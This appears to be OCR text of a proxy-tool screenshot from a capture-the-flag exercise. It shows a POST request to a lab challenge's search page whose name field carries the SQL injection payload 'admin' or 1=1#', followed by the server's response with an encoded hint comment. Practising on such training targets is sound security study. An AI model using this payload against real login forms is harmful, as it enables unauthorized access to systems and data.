 Send
Cancel
<
>
Target: http://f32e2b23-db5e-402d-950d-1760eda78
Request
Pretty
Raw
Hex
\n
1 POST /search.php HTTP/1.1
2 Host:
f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.cn:81
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=admin' or 1=1#&pw=root
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Aug 2022 09:50:16 GMT
4 Content-Type: text/html
5 Content-Length: 230
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWE
SSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 do not hack me!